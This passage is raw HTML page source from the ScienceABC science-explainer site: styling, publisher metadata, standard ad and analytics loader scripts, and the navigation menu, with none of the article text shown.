        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #094566; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #094566; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#094566!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.commentmetadata {
 border-bottom: 1px solid black;
}
			
</style>


<link rel='shortlink' href="https://sciabc.us/DbOBL" />
<link rel="alternate" type="application/json+oembed" href="https://www.scienceabc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scienceabc.com%2Fhumans%2Fwhy-does-our-heart-beat-faster-when-we-perceive-danger.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.scienceabc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scienceabc.com%2Fhumans%2Fwhy-does-our-heart-beat-faster-when-we-perceive-danger.html&#038;format=xml" />

<style type="text/css">
.wp-caption-text { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 14px; color: #222222; }
#logo a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 44px; color: #0077b6; }
.primary-navigation li, .primary-navigation li a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: capitalize; }
.latestPost .title, .latestPost .title a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 24px; color: #000000;line-height: 36px; }
.single-title { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 38px; color: #000000;line-height: 53px; }
body { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 20px; color: #000000;line-height: 32px; font-weight: 350; }
.widget .widget-title { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 18px; color: #000000;text-transform: uppercase; }
#sidebars .widget { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 16px; color: #000000; }
.footer-widgets { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 38px; color: #000000;line-height: 1.4; }
h2 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #000000;line-height: 1.6; }
h3 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 30px; color: #000000;line-height: 1.8; }
h4 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 28px; color: #000000;line-height: 2; }
h5 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 24px; color: #000000;line-height: 2.2; }
h6 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 20px; color: #000000; }
</style>
<meta name="al:android:url" content="scienceabc://posts/12326"/>
<meta name="al:android:app_name" content="ScienceABC"/>
<meta name="al:android:package" content="com.ionicframework.scienceabc" />
<style>
	@media (min-width: 866px) {
		#header .header-search {
			display: inline-block;
		}
	}

	#init-search, #search-close {
	  display: none;
	}

	@media (max-width: 865px) {
		body {
			padding-top: 36px !important
		}

	  #site-header {
		position: fixed;
		left: 0;
		top: 0;
		height: 50px;
		box-shadow: 0 4px 5px #DDD !important;
	  }

	  .logo-wrap {
		width: 125px !important;
		margin-bottom: 0;
		margin-top: 5px;
		margin-left: 10px;
		padding-left: 0;
	  }

	  .logo-wrap #logo {
		  margin-top: 0px;
		  margin-left: 0px
	  }

	  .header-search {
			display: none;
			z-index: 1;
			background: #fff;
			position: absolute;
			top: 0;
			left: 0;
			padding-left: 0 !important;
			padding-right: 0 !important;
			max-width: 100% !important;
			float: none !important;
			width: 100% !important;
			margin-top: 0  !important;
			margin-left: 0  !important;
			margin-bottom: 0 !important;
			height: 50px;
	  }

	  .header-search #s {
			text-align: center;
			height: 50px;
	  }

	  #search-close {
		display: block;
		right: 48px;
	    background: #AAA;
	    color: #fff;
	  }

	  #android-download-btn {
			max-width: 120px;
			margin-top: 5px;
	  }

	  #primary-navigation {
			width: 50px !important;
			position: absolute !important;
			right: 0 !important;
			top: 0 !important;
			height: 50px !important;
	  }

	  #primary-navigation .toggle-mobile-menu {
			color: #33BCF2;
	  }

	  #primary-navigation .toggle-mobile-menu:after {
			right: 16px;
			top: 13px;
			color: #fff;
			font-size: 1em;
	  }

	  #init-search {
			display: block;
			position: absolute;
			right: 50px;
			top: 0;
			padding: 12px 16px 11px 16px;
			color: #fff;
			background-color: #f37454;
			cursor: pointer;
	  }

		.sbutton {
			font-size: 18px;
			width: 51px;
			height: 50px;
		}

		#search-image {
			background-color: #f47555;
		}

		#searchform .fa-search {
			top: auto;
			padding: 0;
			position: relative;
			height: auto;
			width: auto;
		}
	}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style type="text/css" id="wp-custom-css">
			@media (min-width:320px)  { .relpost { min-width:200px;width:90%; } }
@media (min-width:480px)  { .relpost { min-width:200px;width:90%; } }
@media (min-width:600px)  { .relpost { min-width:200px;width:45%; } }
@media (min-width:801px)  { .relpost { min-width:200px;width:45%; } }
@media (min-width:1025px) { .relpost { min-width:200px;width:30%; } }
@media (min-width:1281px) { .relpost { min-width:200px;width:30%; } }
.loadmore {
    display:inline-block;
    color:#444;
    border:1px solid #CCC;
    background:#DDD;
    box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
    cursor:pointer;
    vertical-align:middle;
    max-width: 200px;
    padding: 5px;
    text-align: center;
}
.loadmore:active {
    color:red;
    box-shadow: 0 0 5px -1px rgba(0,0,0,0.6);
}

/* Mediavine Sidebar CSS */
@media only screen and (min-width: 980px) and (max-width: 1120px) {
     .single > article{
         max-width: calc(100% - 320px) !important;
    }
     #sidebar {
         min-width: 310px !important;
    }
}
/* End of MV CSS */		</style>
		<style type='text/css'>
.refdiv {clear:both;width:auto;position: relative;margin-bottom:1em;padding:10px;border: 1px solid #aaa;border-radius: 4px;}
.refspan {font-size: 1em;float:left}
.refdiv ol {clear:both; margin:0; overflow: hidden; counter-reset:item;}
.refdiv li {font-size: 1rem; padding-top: 15px; list-style-type:none; counter-increment:item;}
.refdiv li:before {display:inline-block; width:1.5em; padding-right:0.5em; font-size: 1rem; font-weight:bold; text-align:right; content:counter(item) ".";}
.refdiv li a {padding-right: 1rem; margin-right: 1rem;}
</style>
<style type='text/css'>
.tocdiv {clear:both;width:auto;position: relative;margin-bottom:1em;padding:10px;border: 1px solid #aaa;border-radius: 4px;}
.tocspan {font-size: 0.75rem;float:left;color:#808080}
.tocdiv ul {clear:both;margin:0; overflow: hidden;}
.tocdiv li {font-size: 1.125rem;}
.tocdiv li a {padding-right: 1rem; margin-right: 1rem;}
</style>
<!--[if lt IE 9]>
	<script src="/wp-content/themes/mts_sociallyviral/js/html5shiv.min.js?x29635"></script>
<![endif]-->

<script type="application/ld+json">{
   "@context":"https://schema.org",
   "@type":"WebSite",
   "name":"ScienceABC",
   "url":"https://www.scienceabc.com",
   "description": "Science gets a bad rep for being boring, difficult and for very smart people (see: nerds). But that doesn't have to be the case. At ScienceABC we believe that if science is communicated simply and made relatable and fun, it can be for everyone. As Micheal Jackson said best, \"as simple as ABC\". So far, we've tackled complex and vast topics like Einstein's Time Dilation, the Immune System, Evolution, Quantum Entanglement, while also asking the questions that nag us at night like \"Is the science in the movies accurate?\", \"Is it possible to have insects the size of humans?\", and \"Why can I hear a thundering sound in my ear?\". So, join us for some simple science with a whole lot of fun thrown in! Subscribe to us for your regular dose of science and don't forget to share our work if you liked it.",
   "publisher":{
      "@context":"https://schema.org",
      "@type":"NewsMediaOrganization",
      "name":"ScienceABC",
      "slogan":"Science Explained in Simple Words",
      "foundingDate": "2015-04-15",
      "url":"https://www.scienceabc.com",
      "ownershipFundingInfo": "https://www.scienceabc.com/about-us#ownership-and-funding",
      "publishingPrinciples": "https://www.scienceabc.com/publishing-policy",
      "correctionsPolicy": "https://www.scienceabc.com/publishing-policy",
      "actionableFeedbackPolicy": "https://www.scienceabc.com/publishing-policy",
      "address": {
   		"@type": "PostalAddress",
   		"addressLocality": "Mumbai",
   		"addressCountry": "IN",
   		"postalCode": "400072",
   		"streetAddress": "204 Frangipani, Nahar Amrit Shakti, Chandivali"
   	  },
      "logo":{
         "@context":"https://schema.org",
         "@type":"ImageObject",
         "url":"https://www.scienceabc.com/wp-content/uploads/2016/01/ScienceABCNewLogo-1.png",
         "caption":"ScienceABC logo"
      },
      "knowsAbout":[
         "Zoology",
		 "Medicine",
		 "Earth science",
		 "Chemistry",
		 "Physics",
		 "Psychology",
		 "Biology",
		 "Astrophysics",
		 "History",
		 "Botany",
		 "Artificial intelligence",
		 "Engineering",
		 "Theoretical physics",
		 "Computing",
		 "Technolgy",
		 "Mathematics",
		 "Geography",
		 "Neuroscience",
		 "Economics",
		 "Sociology",
		 "Linguistics",
		 "Arts",
		 "Philosophy"
      ],
      "sameAs":[
      	 "https://www.twitter.com/abc_science",
      	 "https://www.facebook.com/sciabc",
      	 "https://www.instagram.com/scienceabcofficial/",
      	 "https://www.linkedin.com/company/scienceabc",
      	 "https://www.pinterest.com/scienceabc/",
      	 "https://www.youtube.com/c/ScienceabcOfficial",
      	 "https://www.youtube.com/c/ScienceABCII"
      ],
      "email":"admin@scienceabc.com",
      "founder":[
         {
            "@type":"Person",
            "name":"Abhishek Jain",
            "jobTitle":"Editor-in-Chief",
            "image":"https://media.licdn.com/dms/image/C5103AQH5PIx4NkWX-w/profile-displayphoto-shrink_400_400/0/1546863834565?e=1695254400&v=beta&t=_7EmFcEbl4e7B48xVtrFBM4YuqMuxgIU7TC5bhpG4mw",
            "sameAs":[
               "https://www.linkedin.com/in/abhishekjain203/"
            ]
         }
      ],
      "employees":[
         {
            "@type":"Person",
            "name":"Ashish Tiwari",
            "jobTitle":"Editor",
            "image":"https://media.licdn.com/dms/image/C5103AQEUe5yUtU6iEg/profile-displayphoto-shrink_400_400/0/1565493206478?e=1695254400&v=beta&t=14qvmuiObQcTbQbrP1Z9DFwXMFJLZeqdxMLZwfcFK8A",
            "sameAs":[
               "https://www.linkedin.com/in/ashish-k-tiwari/"
            ]
         },
         {
            "@type":"Person",
            "name":"Salama Udaipurwala",
            "jobTitle":"Editor",
            "image":"https://media.licdn.com/dms/image/C5103AQEV38uYXZWk9g/profile-displayphoto-shrink_400_400/0/1563339919652?e=1695254400&v=beta&t=LIan-dIhikNw1BMuViC6Voj5sOlIokfiZlTUU7-SZGk",
            "sameAs":[
               "https://www.linkedin.com/in/umm-e-salama-udaipurwala-58596018b/"
            ]
         }
      ]
      },
   "potentialAction":{
      "@context":"https://schema.org",
      "@type":"SearchAction",
      "target":"https://www.scienceabc.com/?s={query}",
      "query-input":"required name=query"
   }
}</script>
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/lh2holdings-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<script data-cfasync="false" nonce="9d3eb909-f167-4fb8-ad0b-0f85549a085a">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="9d3eb909-f167-4fb8-ad0b-0f85549a085a";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body id="blog" class="post-template-default single single-post postid-12326 single-format-standard main">
	<div class="main-container">
		<header id="site-header" role="banner">
			<div class="container">
				<div id="header">

					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.scienceabc.com"><img src="/wp-content/uploads/2023/10/scienceABCLogo.png" alt="ScienceABC" width="300" height="87"></a>
									</h2>
																		</div>

					
					


			        											<div id="init-search"><i class="fa fa-search"></i></div>
						<div id="primary-navigation" class="primary-navigation" role="navigation">
											<a href="#" id="pull" class="toggle-mobile-menu" aria-label="Menu"></a>
													<nav class="navigation clearfix">

																	<ul id="menu-new-main-menu" class="menu clearfix"><li id="menu-item-52547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52547"><a href="/tag/physics">Physics</a>
<ul class="sub-menu">
	<li id="menu-item-52548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52548"><a href="/tag/astrophysics">Astrophysics</a></li>
	<li id="menu-item-52549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52549"><a href="/tag/theoretical-physics">Theoretical Physics</a></li>
	<li id="menu-item-52550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52550"><a href="/tag/sports">Sports</a></li>
	<li id="menu-item-52551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52551"><a href="/tag/super-heroes">Super Heroes</a></li>
	<li id="menu-item-52552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52552"><a href="/tag/earth-science">Earth Science</a></li>
</ul>
</li>
<li id="menu-item-52553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52553"><a href="/tag/chemistry">Chemistry</a></li>
<li id="menu-item-52554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52554"><a href="/tag/biology">Biology</a>
<ul class="sub-menu">
	<li id="menu-item-52555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52555"><a href="/tag/botany">Botany</a></li>
	<li id="menu-item-52556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52556"><a href="/tag/zoology">Zoology</a></li>
	<li id="menu-item-52557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52557"><a href="/tag/medicine">Medicine</a></li>
	<li id="menu-item-52558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52558"><a href="/tag/neuroscience">Neuroscience</a></li>
</ul>
</li>
<li id="menu-item-52559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52559"><a href="/tag/engineering">Engineering</a>
<ul class="sub-menu">
	<li id="menu-item-52560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52560"><a href="/tag/technology">Technology</a></li>
	<li id="menu-item-52561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52561"><a href="/tag/artificial-intelligence">Artificial Intelligence</a></li>
	<li id="menu-item-52562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52562"><a href="/tag/computing">Computing</a></li>
</ul>
</li>
<li id="menu-item-52563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52563"><a href="/tag/mathematics">Mathematics</a></li>
<li id="menu-item-52564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52564"><a href="https://www.scienceabc.com/category/social-science">Social Science</a>
<ul class="sub-menu">
	<li id="menu-item-52565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52565"><a href="/tag/psychology">Psychology</a></li>
	<li id="menu-item-52566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52566"><a href="/tag/history">History</a></li>
	<li id="menu-item-52567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52567"><a href="/tag/sociology">Sociology</a></li>
	<li id="menu-item-52568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52568"><a href="/tag/geography">Geography</a></li>
	<li id="menu-item-52569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52569"><a href="/tag/philosophy">Philosophy</a></li>
	<li id="menu-item-52570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52570"><a href="/tag/economics">Economics</a></li>
	<li id="menu-item-52571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52571"><a href="/tag/linguistics">Linguistics</a></li>
	<li id="menu-item-52572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52572"><a href="/tag/art">Art</a></li>
</ul>
</li>
<li id="menu-item-52573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52573"><a href="https://www.scienceabc.com/youtubevideos">Videos</a></li>
<li id="menu-item-76453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76453"><a href="https://www.scienceabc.com/about-us">About Us</a></li>
</ul>																
								<button id="search-image-opener" class="sbutton">
									<i class="fa fa-search"></i>
								</button>
												</nav>
							<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.scienceabc.com" _lpchecked="1">
	<fieldset>
		<input required type="text" inputmode="search" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" />
		<button id="search-close" class="sbutton" type="reset" value="">
	    		<i class="fa fa-close"></i>
	    	</button>
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-new-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52547"><a href="/tag/physics">Physics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52548"><a href="/tag/astrophysics">Astrophysics</a></li>
